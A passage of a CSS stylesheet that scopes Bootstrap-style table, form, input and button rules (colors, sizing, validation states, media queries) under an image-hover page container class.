.image-hover-page-container .table-hover>tbody>tr>td.active:hover,
.image-hover-page-container .table-hover>tbody>tr>th.active:hover {
    background-color: #e8e8e8
}

.image-hover-page-container .table>tbody>tr.success>td,
.image-hover-page-container .table>tbody>tr.success>th,
.image-hover-page-container .table>tbody>tr>td.success,
.image-hover-page-container .table>tbody>tr>th.success,
.image-hover-page-container .table>tfoot>tr.success>td,
.image-hover-page-container .table>tfoot>tr.success>th,
.image-hover-page-container .table>tfoot>tr>td.success,
.image-hover-page-container .table>tfoot>tr>th.success,
.image-hover-page-container .table>thead>tr.success>td,
.image-hover-page-container .table>thead>tr.success>th,
.image-hover-page-container .table>thead>tr>td.success,
.image-hover-page-container .table>thead>tr>th.success {
    background-color: #dff0d8
}

.image-hover-page-container .table-hover>tbody>tr.success:hover>td,
.image-hover-page-container .table-hover>tbody>tr.success:hover>th,
.image-hover-page-container .table-hover>tbody>tr:hover>.success,
.image-hover-page-container .table-hover>tbody>tr>td.success:hover,
.image-hover-page-container .table-hover>tbody>tr>th.success:hover {
    background-color: #d0e9c6
}

.image-hover-page-container .table>tbody>tr.info>td,
.image-hover-page-container .table>tbody>tr.info>th,
.image-hover-page-container .table>tbody>tr>td.info,
.image-hover-page-container .table>tbody>tr>th.info,
.image-hover-page-container .table>tfoot>tr.info>td,
.image-hover-page-container .table>tfoot>tr.info>th,
.image-hover-page-container .table>tfoot>tr>td.info,
.image-hover-page-container .table>tfoot>tr>th.info,
.image-hover-page-container .table>thead>tr.info>td,
.image-hover-page-container .table>thead>tr.info>th,
.image-hover-page-container .table>thead>tr>td.info,
.image-hover-page-container .table>thead>tr>th.info {
    background-color: #d9edf7
}

.image-hover-page-container .table-hover>tbody>tr.info:hover>td,
.image-hover-page-container .table-hover>tbody>tr.info:hover>th,
.image-hover-page-container .table-hover>tbody>tr:hover>.info,
.image-hover-page-container .table-hover>tbody>tr>td.info:hover,
.image-hover-page-container .table-hover>tbody>tr>th.info:hover {
    background-color: #c4e3f3
}

.image-hover-page-container .table>tbody>tr.warning>td,
.image-hover-page-container .table>tbody>tr.warning>th,
.image-hover-page-container .table>tbody>tr>td.warning,
.image-hover-page-container .table>tbody>tr>th.warning,
.image-hover-page-container .table>tfoot>tr.warning>td,
.image-hover-page-container .table>tfoot>tr.warning>th,
.image-hover-page-container .table>tfoot>tr>td.warning,
.image-hover-page-container .table>tfoot>tr>th.warning,
.image-hover-page-container .table>thead>tr.warning>td,
.image-hover-page-container .table>thead>tr.warning>th,
.image-hover-page-container .table>thead>tr>td.warning,
.image-hover-page-container .table>thead>tr>th.warning {
    background-color: #fcf8e3
}

.image-hover-page-container .table-hover>tbody>tr.warning:hover>td,
.image-hover-page-container .table-hover>tbody>tr.warning:hover>th,
.image-hover-page-container .table-hover>tbody>tr:hover>.warning,
.image-hover-page-container .table-hover>tbody>tr>td.warning:hover,
.image-hover-page-container .table-hover>tbody>tr>th.warning:hover {
    background-color: #faf2cc
}

.image-hover-page-container .table>tbody>tr.danger>td,
.image-hover-page-container .table>tbody>tr.danger>th,
.image-hover-page-container .table>tbody>tr>td.danger,
.image-hover-page-container .table>tbody>tr>th.danger,
.image-hover-page-container .table>tfoot>tr.danger>td,
.image-hover-page-container .table>tfoot>tr.danger>th,
.image-hover-page-container .table>tfoot>tr>td.danger,
.image-hover-page-container .table>tfoot>tr>th.danger,
.image-hover-page-container .table>thead>tr.danger>td,
.image-hover-page-container .table>thead>tr.danger>th,
.image-hover-page-container .table>thead>tr>td.danger,
.image-hover-page-container .table>thead>tr>th.danger {
    background-color: #f2dede
}

.image-hover-page-container .table-hover>tbody>tr.danger:hover>td,
.image-hover-page-container .table-hover>tbody>tr.danger:hover>th,
.image-hover-page-container .table-hover>tbody>tr:hover>.danger,
.image-hover-page-container .table-hover>tbody>tr>td.danger:hover,
.image-hover-page-container .table-hover>tbody>tr>th.danger:hover {
    background-color: #ebcccc
}

.image-hover-page-container .table-responsive {
    min-height: .01%;
    overflow-x: auto
}

@media screen and (max-width:767px) {
    .image-hover-page-container .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }
    .image-hover-page-container .table-responsive>.table {
        margin-bottom: 0
    }
    .image-hover-page-container .table-responsive>.table>tbody>tr>td,
    .image-hover-page-container .table-responsive>.table>tbody>tr>th,
    .image-hover-page-container .table-responsive>.table>tfoot>tr>td,
    .image-hover-page-container .table-responsive>.table>tfoot>tr>th,
    .image-hover-page-container .table-responsive>.table>thead>tr>td,
    .image-hover-page-container .table-responsive>.table>thead>tr>th {
        white-space: nowrap
    }
    .image-hover-page-container .table-responsive>.table-bordered {
        border: 0
    }
    .image-hover-page-container .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .image-hover-page-container .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .image-hover-page-container .table-responsive>.table-bordered>tfoot>tr>td:first-child,
    .image-hover-page-container .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .image-hover-page-container .table-responsive>.table-bordered>thead>tr>td:first-child,
    .image-hover-page-container .table-responsive>.table-bordered>thead>tr>th:first-child {
        border-left: 0
    }
    .image-hover-page-container .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .image-hover-page-container .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .image-hover-page-container .table-responsive>.table-bordered>tfoot>tr>td:last-child,
    .image-hover-page-container .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .image-hover-page-container .table-responsive>.table-bordered>thead>tr>td:last-child,
    .image-hover-page-container .table-responsive>.table-bordered>thead>tr>th:last-child {
        border-right: 0
    }
    .image-hover-page-container .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .image-hover-page-container .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .image-hover-page-container .table-responsive>.table-bordered>tfoot>tr:last-child>td,
    .image-hover-page-container .table-responsive>.table-bordered>tfoot>tr:last-child>th {
        border-bottom: 0
    }
}

.image-hover-page-container fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

.image-hover-page-container legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}

.image-hover-page-container label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}

.image-hover-page-container input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none
}

.image-hover-page-container input[type=checkbox],
.image-hover-page-container input[type=radio] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal
}

.image-hover-page-container input[type=file] {
    display: block
}

.image-hover-page-container input[type=range] {
    display: block;
    width: 100%
}

.image-hover-page-container select[multiple],
.image-hover-page-container select[size] {
    height: auto
}

.image-hover-page-container input[type=checkbox]:focus,
.image-hover-page-container input[type=file]:focus,
.image-hover-page-container input[type=radio]:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.image-hover-page-container output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555
}

.image-hover-page-container .form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.image-hover-page-container .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.image-hover-page-container .form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}

.image-hover-page-container .form-control:-ms-input-placeholder {
    color: #999
}

.image-hover-page-container .form-control::-webkit-input-placeholder {
    color: #999
}

.image-hover-page-container .has-success .checkbox,
.image-hover-page-container .has-success .checkbox-inline,
.image-hover-page-container .has-success .control-label,
.image-hover-page-container .has-success .form-control-feedback,
.image-hover-page-container .has-success .help-block,
.image-hover-page-container .has-success .radio,
.image-hover-page-container .has-success .radio-inline,
.image-hover-page-container .has-success.checkbox label,
.image-hover-page-container .has-success.checkbox-inline label,
.image-hover-page-container .has-success.radio label,
.image-hover-page-container .has-success.radio-inline label {
    color: #3c763d
}

.image-hover-page-container .form-control[disabled],
.image-hover-page-container .form-control[readonly],
.image-hover-page-container fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eee;
    opacity: 1
}

.image-hover-page-container textarea.form-control {
    height: auto
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .image-hover-page-container input[type=date],
    .image-hover-page-container input[type=datetime-local],
    .image-hover-page-container input[type=month],
    .image-hover-page-container input[type=time] {
        line-height: 34px
    }
    .image-hover-page-container .input-group-sm input[type=date],
    .image-hover-page-container .input-group-sm input[type=datetime-local],
    .image-hover-page-container .input-group-sm input[type=month],
    .image-hover-page-container .input-group-sm input[type=time],
    .image-hover-page-container input[type=date].input-sm,
    .image-hover-page-container input[type=datetime-local].input-sm,
    .image-hover-page-container input[type=month].input-sm,
    .image-hover-page-container input[type=time].input-sm {
        line-height: 30px
    }
    .image-hover-page-container .input-group-lg input[type=date],
    .image-hover-page-container .input-group-lg input[type=datetime-local],
    .image-hover-page-container .input-group-lg input[type=month],
    .image-hover-page-container .input-group-lg input[type=time],
    .image-hover-page-container input[type=date].input-lg,
    .image-hover-page-container input[type=datetime-local].input-lg,
    .image-hover-page-container input[type=month].input-lg,
    .image-hover-page-container input[type=time].input-lg {
        line-height: 46px
    }
}

.image-hover-page-container .form-group {
    margin-bottom: 15px
}

.image-hover-page-container .checkbox,
.image-hover-page-container .radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}

.image-hover-page-container .checkbox label,
.image-hover-page-container .radio label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}

.image-hover-page-container .checkbox input[type=checkbox],
.image-hover-page-container .checkbox-inline input[type=checkbox],
.image-hover-page-container .radio input[type=radio],
.image-hover-page-container .radio-inline input[type=radio] {
    position: absolute;
    margin-top: 4px\9;
    margin-left: -20px
}

.image-hover-page-container .checkbox+.checkbox,
.image-hover-page-container .radio+.radio {
    margin-top: -5px
}

.image-hover-page-container .checkbox-inline,
.image-hover-page-container .radio-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}

.image-hover-page-container .checkbox-inline+.checkbox-inline,
.image-hover-page-container .radio-inline+.radio-inline {
    margin-top: 0;
    margin-left: 10px
}

.image-hover-page-container .checkbox-inline.disabled,
.image-hover-page-container .checkbox.disabled label,
.image-hover-page-container .radio-inline.disabled,
.image-hover-page-container .radio.disabled label,
.image-hover-page-container fieldset[disabled] .checkbox label,
.image-hover-page-container fieldset[disabled] .checkbox-inline,
.image-hover-page-container fieldset[disabled] .radio label,
.image-hover-page-container fieldset[disabled] .radio-inline,
.image-hover-page-container fieldset[disabled] input[type=checkbox],
.image-hover-page-container fieldset[disabled] input[type=radio],
.image-hover-page-container input[type=checkbox].disabled,
.image-hover-page-container input[type=checkbox][disabled],
.image-hover-page-container input[type=radio].disabled,
.image-hover-page-container input[type=radio][disabled] {
    cursor: not-allowed
}

.image-hover-page-container .form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}

.image-hover-page-container .form-control-static.input-lg,
.image-hover-page-container .form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0
}

.image-hover-page-container .input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.image-hover-page-container select.input-sm {
    height: 30px;
    line-height: 30px
}

.image-hover-page-container select[multiple].input-sm,
.image-hover-page-container textarea.input-sm {
    height: auto
}

.image-hover-page-container .form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.image-hover-page-container select.form-group-sm .form-control {
    height: 30px;
    line-height: 30px
}

.image-hover-page-container select[multiple].form-group-sm .form-control,
.image-hover-page-container textarea.form-group-sm .form-control {
    height: auto
}

.image-hover-page-container .form-group-sm .form-control-static {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}

.image-hover-page-container .input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.image-hover-page-container select.input-lg {
    height: 46px;
    line-height: 46px
}

.image-hover-page-container select[multiple].input-lg,
.image-hover-page-container textarea.input-lg {
    height: auto
}

.image-hover-page-container .form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.image-hover-page-container select.form-group-lg .form-control {
    height: 46px;
    line-height: 46px
}

.image-hover-page-container select[multiple].form-group-lg .form-control,
.image-hover-page-container textarea.form-group-lg .form-control {
    height: auto
}

.image-hover-page-container .form-group-lg .form-control-static {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.image-hover-page-container .has-feedback {
    position: relative
}

.image-hover-page-container .has-feedback .form-control {
    padding-right: 42.5px
}

.image-hover-page-container .form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}

.image-hover-page-container .input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}

.image-hover-page-container .input-sm+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}

.image-hover-page-container .has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.image-hover-page-container .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.image-hover-page-container .has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}

.image-hover-page-container .has-warning .checkbox,
.image-hover-page-container .has-warning .checkbox-inline,
.image-hover-page-container .has-warning .control-label,
.image-hover-page-container .has-warning .form-control-feedback,
.image-hover-page-container .has-warning .help-block,
.image-hover-page-container .has-warning .radio,
.image-hover-page-container .has-warning .radio-inline,
.image-hover-page-container .has-warning.checkbox label,
.image-hover-page-container .has-warning.checkbox-inline label,
.image-hover-page-container .has-warning.radio label,
.image-hover-page-container .has-warning.radio-inline label {
    color: #8a6d3b
}

.image-hover-page-container .has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.image-hover-page-container .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.image-hover-page-container .has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}

.image-hover-page-container .has-error .checkbox,
.image-hover-page-container .has-error .checkbox-inline,
.image-hover-page-container .has-error .control-label,
.image-hover-page-container .has-error .form-control-feedback,
.image-hover-page-container .has-error .help-block,
.image-hover-page-container .has-error .radio,
.image-hover-page-container .has-error .radio-inline,
.image-hover-page-container .has-error.checkbox label,
.image-hover-page-container .has-error.checkbox-inline label,
.image-hover-page-container .has-error.radio label,
.image-hover-page-container .has-error.radio-inline label {
    color: #a94442
}

.image-hover-page-container .has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.image-hover-page-container .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.image-hover-page-container .has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}

.image-hover-page-container .has-feedback label~.form-control-feedback {
    top: 25px
}

.image-hover-page-container .has-feedback label.sr-only~.form-control-feedback {
    top: 0
}

.image-hover-page-container .help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}

@media (min-width:768px) {
    .image-hover-page-container .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .image-hover-page-container .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .image-hover-page-container .form-inline .form-control-static {
        display: inline-block
    }
    .image-hover-page-container .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .image-hover-page-container .form-inline .input-group .form-control,
    .image-hover-page-container .form-inline .input-group .input-group-addon,
    .image-hover-page-container .form-inline .input-group .input-group-btn {
        width: auto
    }
    .image-hover-page-container .form-inline .input-group>.form-control {
        width: 100%
    }
    .image-hover-page-container .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .image-hover-page-container .form-inline .checkbox,
    .image-hover-page-container .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .image-hover-page-container .form-inline .checkbox label,
    .image-hover-page-container .form-inline .radio label {
        padding-left: 0
    }
    .image-hover-page-container .form-inline .checkbox input[type=checkbox],
    .image-hover-page-container .form-inline .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }
    .image-hover-page-container .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}

.image-hover-page-container .form-horizontal .checkbox,
.image-hover-page-container .form-horizontal .checkbox-inline,
.image-hover-page-container .form-horizontal .radio,
.image-hover-page-container .form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}

.image-hover-page-container .form-horizontal .checkbox,
.image-hover-page-container .form-horizontal .radio {
    min-height: 27px
}

.image-hover-page-container .form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}

.image-hover-page-container .form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}

@media (min-width:768px) {
    .image-hover-page-container .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }
    .image-hover-page-container .form-horizontal .form-group-lg .control-label {
        padding-top: 14.33px
    }
    .image-hover-page-container .form-horizontal .form-group-sm .control-label {
        padding-top: 6px
    }
}

.image-hover-page-container .btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.image-hover-page-container .btn.active.focus,
.image-hover-page-container .btn.active:focus,
.image-hover-page-container .btn.focus,
.image-hover-page-container .btn:active.focus,
.image-hover-page-container .btn:active:focus,
.image-hover-page-container .btn:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.image-hover-page-container .btn.focus,
.image-hover-page-container .btn:focus,
.image-hover-page-container .btn:hover {
    color: #333;
    text-decoration: none
}

.image-hover-page-container .btn.active,
.image-hover-page-container .btn:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.image-hover-page-container .btn.disabled,
.image-hover-page-container .btn[disabled],
.image-hover-page-container fieldset[disabled] .btn {
    pointer-events: none;
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}

.image-hover-page-container .btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}

.image-hover-page-container .btn-default.active,
.image-hover-page-container .btn-default.focus,
.image-hover-page-container .btn-default:active,
.image-hover-page-container .btn-default:focus,
.image-hover-page-container .btn-default:hover,
.image-hover-page-container .open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}

.image-hover-page-container .btn-default.active,
.image-hover-page-container .btn-default:active,
.image-hover-page-container .open>.dropdown-toggle.btn-default {
    background-image: none
}

.image-hover-page-container .btn-default.disabled,
.image-hover-page-container .btn-default.disabled.active,
.image-hover-page-container .btn-default.disabled.focus,
.image-hover-page-container .btn-default.disabled:active,
.image-hover-page-container .btn-default.disabled:focus,
.image-hover-page-container .btn-default.disabled:hover,
.image-hover-page-container .btn-default[disabled],
.image-hover-page-container .btn-default[disabled].active,
.image-hover-page-container .btn-default[disabled].focus,
.image-hover-page-container .btn-default[disabled]:active,
.image-hover-page-container .btn-default[disabled]:focus,
.image-hover-page-container .btn-default[disabled]:hover,
.image-hover-page-container fieldset[disabled] .btn-default,
.image-hover-page-container fieldset[disabled] .btn-default.active,
.image-hover-page-container fieldset[disabled] .btn-default.focus,
.image-hover-page-container fieldset[disabled] .btn-default:active,
.image-hover-page-container fieldset[disabled] .btn-default:focus,
.image-hover-page-container fieldset[disabled] .btn-default:hover {
    background-color: #fff;
    border-color: #ccc
}

.image-hover-page-container .btn-default .badge {
    color: #fff;
    background-color: #333
}

.image-hover-page-container .btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}

.image-hover-page-container .btn-primary.active,
.image-hover-page-container .btn-primary.focus,
.image-hover-page-container .btn-primary:active,
.image-hover-page-container .btn-primary:focus,
.image-hover-page-container .btn-primary:hover,
.image-hover-page-container .open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}

.image-hover-page-container .btn-primary.active,
.image-hover-page-container .btn-primary:active,
.image-hover-page-container .open>.dropdown-toggle.btn-primary {
    background-image: none
}

.image-hover-page-container .btn-primary.disabled,
.image-hover-page-container .btn-primary.disabled.active,
.image-hover-page-container .btn-primary.disabled.focus,
.image-hover-page-container .btn-primary.disabled:active,
.image-hover-page-container .btn-primary.disabled:focus,
.image-hover-page-container .btn-primary.disabled:hover,
.image-hover-page-container .btn-primary[disabled],
.image-hover-page-container .btn-primary[disabled].active,
.image-hover-page-container .btn-primary[disabled].focus,
.image-hover-page-container .btn-primary[disabled]:active,
.image-hover-page-container .btn-primary[disabled]:focus,
.image-hover-page-container .btn-primary[disabled]:hover,
.image-hover-page-container fieldset[disabled] .btn-primary,
.image-hover-page-container fieldset[disabled] .btn-primary.active,
.image-hover-page-container fieldset[disabled] .btn-primary.focus,
.image-hover-page-container fieldset[disabled] .btn-primary:active,
.image-hover-page-container fieldset[disabled] .btn-primary:focus,
.image-hover-page-container fieldset[disabled] .btn-primary:hover {
    background-color: #337ab7;
    border-color: #2e6da4
}

.image-hover-page-container .btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}

.image-hover-page-container .btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}

.image-hover-page-container .btn-success.active,
.image-hover-page-container .btn-success.focus,
.image-hover-page-container .btn-success:active,
.image-hover-page-container .btn-success:focus,
.image-hover-page-container .btn-success:hover,
.image-hover-page-container .open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}

.image-hover-page-container .btn-success.active,
.image-hover-page-container .btn-success:active,
.image-hover-page-container .open>.dropdown-toggle.btn-success {
    background-image: none
}

.image-hover-page-container .btn-success.disabled,
.image-hover-page-container .btn-success.disabled.active,
.image-hover-page-container .btn-success.disabled.focus,
.image-hover-page-container .btn-success.disabled:active,
.image-hover-page-container .btn-success.disabled:focus,
.image-hover-page-container .btn-success.disabled:hover,
.image-hover-page-container .btn-success[disabled],
.image-hover-page-container .btn-success[disabled].active,
.image-hover-page-container .btn-success[disabled].focus,
.image-hover-page-container .btn-success[disabled]:active,
.image-hover-page-container .btn-success[disabled]:focus,
.image-hover-page-container .btn-success[disabled]:hover,
.image-hover-page-container fieldset[disabled] .btn-success,
.image-hover-page-container fieldset[disabled] .btn-success.active,
.image-hover-page-container fieldset[disabled] .btn-success.focus,
.image-hover-page-container fieldset[disabled] .btn-success:active,
.image-hover-page-container fieldset[disabled] .btn-success:focus,
.image-hover-page-container fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c
}

.image-hover-page-container .btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.image-hover-page-container .btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}

.image-hover-page-container .btn-info.active,
.image-hover-page-container .btn-info.focus,
.image-hover-page-container .btn-info:active,
.image-hover-page-container .btn-info:focus,
.image-hover-page-container .btn-info:hover,
.image-hover-page-container .open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}

.image-hover-page-container .btn-info.active,
.image-hover-page-container .btn-info:active,
.image-hover-page-container .open>.dropdown-toggle.btn-info {
    background-image: none
}

.image-hover-page-container .btn-info.disabled,
.image-hover-page-container .btn-info.disabled.active,
.image-hover-page-container .btn-info.disabled.focus,
.image-hover-page-container .btn-info.disabled:active,
.image-hover-page-container .btn-info.disabled:focus,
.image-hover-page-container .btn-info.disabled:hover,
.image-hover-page-container .btn-info[disabled],
.image-hover-page-container .btn-info[disabled].active,
.image-hover-page-container .btn-info[disabled].focus,
.image-hover-page-container .btn-info[disabled]:active,
.image-hover-page-container .btn-info[disabled]:focus,
.image-hover-page-container .btn-info[disabled]:hover,
.image-hover-page-container fieldset[disabled] .btn-info,
.image-hover-page-container fieldset[disabled] .btn-info.active,
.image-hover-page-container fieldset[disabled] .btn-info.focus,
.image-hover-page-container fieldset[disabled] .btn-info:active,
.image-hover-page-container fieldset[disabled] .btn-info:focus,
.image-hover-page-container fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da
}

.image-hover-page-container .btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.image-hover-page-container .btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}

.image-hover-page-container .btn-warning.active,
.image-hover-page-container .btn-warning.focus,
.image-hover-page-container .btn-warning:active,
.image-hover-page-container .btn-warning:focus,
.image-hover-page-container .btn-warning:hover,
.image-hover-page-container .open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}

.image-hover-page-container .btn-warning.active,
.image-hover-page-container .btn-warning:active,
.image-hover-page-container .open>.dropdown-toggle.btn-warning {
    background-image: none
}

.image-hover-page-container .btn-warning.disabled,
.image-hover-page-container .btn-warning.disabled.active,
.image-hover-page-container .btn-warning.disabled.focus,
.image-hover-page-container .btn-warning.disabled:active,
.image-hover-page-container .btn-warning.disabled:focus,
.image-hover-page-container .btn-warning.disabled:hover,
.image-hover-page-container .btn-warning[disabled],
.image-hover-page-container .btn-warning[disabled].active,
.image-hover-page-container .btn-warning[disabled].focus,
.image-hover-page-container .btn-warning[disabled]:active,
.image-hover-page-container .btn-warning[disabled]:focus,
.image-hover-page-container .btn-warning[disabled]:hover,
.image-hover-page-container fieldset[disabled] .btn-warning,
.image-hover-page-container fieldset[disabled] .btn-warning.active,
.image-hover-page-container fieldset[disabled] .btn-warning.focus,
.image-hover-page-container fieldset[disabled] .btn-warning:active,
.image-hover-page-container fieldset[disabled] .btn-warning:focus,
.image-hover-page-container fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236
}

.image-hover-page-container .btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.image-hover-page-container .btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}

.image-hover-page-container .btn-danger.active,
.image-hover-page-container .btn-danger.focus,
.image-hover-page-container .btn-danger:active,
.image-hover-page-container .btn-danger:focus,
.image-hover-page-container .btn-danger:hover,
.image-hover-page-container .open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}

.image-hover-page-container .btn-danger.active,
.image-hover-page-container .btn-danger:active,
.image-hover-page-container .open>.dropdown-toggle.btn-danger {
    background-image: none
}

.image-hover-page-container .btn-danger.disabled,
.image-hover-page-container .btn-danger.disabled.active,
.image-hover-page-container .btn-danger.disabled.focus,
.image-hover-page-container .btn-danger.disabled:active,
.image-hover-page-container .btn-danger.disabled:focus,
.image-hover-page-container .btn-danger.disabled:hover,
.image-hover-page-container .btn-danger[disabled],
.image-hover-page-container .btn-danger[disabled].active,
.image-hover-page-container .btn-danger[disabled].focus,
.image-hover-page-container .btn-danger[disabled]:active,
.image-hover-page-container .btn-danger[disabled]:focus,
.image-hover-page-container .btn-danger[disabled]:hover,
.image-hover-page-container fieldset[disabled] .btn-danger,
.image-hover-page-container fieldset[disabled] .btn-danger.active,
